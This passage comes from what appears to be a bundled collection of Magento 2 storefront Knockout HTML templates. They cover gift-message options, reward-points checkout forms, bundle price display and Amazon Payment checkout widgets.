class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Mirasvit_RewardsCheckout/template/checkout/rewards/usepoints.html":"\r\n<form id=\"reward-points-form\" data-bind=\"visible: isShowRewards, attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n    <div class=\"rewards-message-block\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints\">\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div class=\"buttons-container\">\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: chechoutRewardsPointsMax() + ' ' + rewardsPointsName\"></b>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<hr data-bind=\"visible: isShowRewards\">\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"rewards__checkout-cart-usepoints\" data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"discount-form\">\r\n        <p data-bind=\"html: rewardsCheckoutNotification\"></p>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/points_spend.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_totals.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"html: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_discount.html":"<tr class=\"rewards-points\" data-bind=\"visible: isDisplayed()\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"html: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind =\"html: rewardsLogo()\"></span> <b data-bind=\"html: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-checkout-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-notification-block\">\r\n            <b data-bind=\"html: rewardsCheckoutNotification\"></b>\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/aheadworks.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option aw-onestep-sidebar-block _collapsible opc-payment-additional discount-code\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/onestepcheckout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<hr>\r\n<form id=\"reward-points-form\" data-bind=\"attr: { action: ApplayPointsUrl }\" method=\"post\">\r\n    <div style=\"display: inline-block; width: 100%;\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints magestore-onepagecheckout\">\r\n        <h3><!-- ko i18n: 'Use'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span></h3>\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <span class=\"checkout-rewards-all-block\">\r\n                        <span data-bind=\"i18n: 'Use maximum'\"></span>\r\n                        <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                    </span>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<!-- /ko -->","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" />\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" />\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" />\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" />\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPrice($row())\"/>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n        </each>\n    </span>\n</if>\n","Amazon_Payment/template/notification.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (chargeOnOrder) -->\n        <!-- ko if: (isEuPaymentRegion) -->\n            <div class=\"message success\"><span data-bind=\"text: message\"></span></div>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Amazon_Payment/template/checkout-widget-address.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <label class=\"label\" for=\"amazon-email-address\">\n        <span data-bind=\"i18n: 'Email Address:'\"></span>\n    </label>\n    <span id=\"amazon-email-address\" data-bind=\"text: amazonCustomerEmail\" />\n    <div class=\"amazon-widget-container\">\n        <div id=\"addressBookWidgetDiv\" class=\"amazon-widget amazon-widget--address\" data-bind=\"afterRender: initAddressWidget\"></div>\n    </div>\n\n    <div class=\"methods-shipping\" data-bind=\"visible: isShippingAddressReadOnly()\">\n        <div class=\"actions-toolbar\">\n            <button id=\"amazon-continue-payment\" data-role=\"opc-continue\" type=\"submit\" class=\"button action primary\"\n                    data-bind=\"click: continuePayment\">\n                <span data-bind=\"i18n: 'Next'\"></span>\n            </button>\n        </div>\n    </div>\n\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-widget-address') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-express-title\" data-bind=\"i18n: 'Express Checkout', visible: !isAmazonAccountLoggedIn() && isPwaVisible()\"></div>\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"login-with-amazon\" data-bind=\"attr: {id: 'PayWithAmazon_' + displayArea}, mageInit: {'amazonButton':{'buttonType': 'PwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<div class=\"amazon-divider\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isPwaVisible()\">\n    <span data-bind=\"i18n: 'or continue with Standard Checkout'\"></span>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/checkout-revert.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: (isAmazonEnabled) -->\n    <!-- ko if: (isAmazonAccountLoggedIn) -->\n        <a href=\"javascript:;\" data-bind=\"click: revertCheckout\" class=\"revert-checkout\">\n            <!-- ko i18n: 'Return to standard checkout' --><!--/ko-->\n        </a>\n    <!--/ko-->\n<!--/ko-->\n","Amazon_Payment/template/checkout-sandbox-simulator.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko if: (isAmazonAccountLoggedIn) -->\n    <!-- ko if: (isSandboxEnabled) -->\n        <div class=\"amazon-sandbox-simulator payment-option _collapsible\"\n             data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n            <div class=\"payment-option-title field choice\" data-role=\"title\">\n                <span class=\"action action-toggle\" id=\"amazon-sandbox-simulator-heading\" role=\"heading\" aria-level=\"2\">\n                    <!-- ko i18n: 'Simulate Payment Scenarios'--><!-- /ko -->\n                </span>\n            </div>\n            <div class=\"payment-option-content\" data-role=\"content\">\n                <div class=\"amazon-sandbox-simulator-scenarios\" data-bind=\"foreach: sandboxSimulationOptions\">\n                    <div data-bind=\"attr: {class: 'field choice amazon-sandbox-simulator-scenario amazon-sandbox-simulator-scenario-' + $index()}\">\n                        <div class=\"control\">\n                            <input type=\"radio\" class=\"radio\" data-bind=\"\n                                    checkedValue: simulationValue,\n                                    checked: $parent.sandboxSimulationReference,\n                                    attr: {\n                                        name: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index(),\n                                        'aria-labelledby': 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\"/>\n                            <label class=\"label\" data-bind=\"\n                                    attr: {\n                                        id: 'amazon-sandbox-simulator-scenario-' + $index() + '-label',\n                                        for: 'amazon-sandbox-simulator-scenario-' + $index()\n                                    }\">\n                                <span data-bind=\"i18n: labelText\"></span>\n                            </label>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    <!--/ko-->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('after-sandbox-simulator') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Amazon_Payment/template/form/element/email.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n<!-- ko foreach: getRegion('amazon-button-region') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n<!-- ko ifnot: isCustomerLoggedIn() -->\n\n<!-- ko foreach: getRegion('before-login-form') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<form class=\"form form-login\" data-role=\"email-with-possible-login\"\n      data-bind=\"submit:login\"\n      method=\"post\">\n    <fieldset id=\"customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n        <div class=\"field required\">\n            <label class=\"label\" for=\"customer-email\">\n                <span data-bind=\"i18n: 'Email Address'\"></span>\n            </label>\n            <div class=\"control _with-tooltip\">\n                <input class=\"input-text\"\n                       type=\"email\"\n                       data-bind=\"\n                            textInput: email,\n                            hasFocus: emailFocused\"\n                       name=\"username\"\n                       data-validate=\"{required:true, 'validate-email':true}\"\n                       id=\"customer-email\" />\n                <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\"><!-- ko i18n: 'You can create an account after checkout.'--><!-- /ko --></span>\n            </div>\n        </div>\n\n        <!--Hidden fields -->\n        <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n            <div class=\"field\">\n                <label class=\"label\" for=\"customer-password\">\n                    <span data-bind=\"i18n: 'Password'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input class=\"input-text\"\n                           placeholder=\"Password\"\n                           type=\"password\"\n                           name=\"password\"\n                           id=\"customer-password\"\n                           data-validate=\"{required:true}\" autocomplete=\"off\"/>\n                    <span class=\"note\" data-bind=\"i18n: 'You already have an account with us. Sign in or continue as guest.'\"></span>\n                </div>\n\n            </div>\n            <!-- ko foreach: getRegion('additional-login-form-fields') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <div class=\"actions-toolbar\">\n                <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                <div class=\"primary\">\n                    <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\"><span data-bind=\"i18n: 'Login'\"></span></button>\n                </div>\n                <div class=\"secondary\">\n                    <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                        <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                    </a>\n                </div>\n            </div>\n        </fieldset>\n        <!--Hidden fields -->\n    </fieldset>\n</form>\n<!-- /ko -->\n","Amazon_Payment/template/shipping-address/inline-form.html":"<div data-bind=\"afterRender: manipulateInlineForm\"></div>\n","Amazon_Payment/template/payment/amazon-payment-widget.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko if: 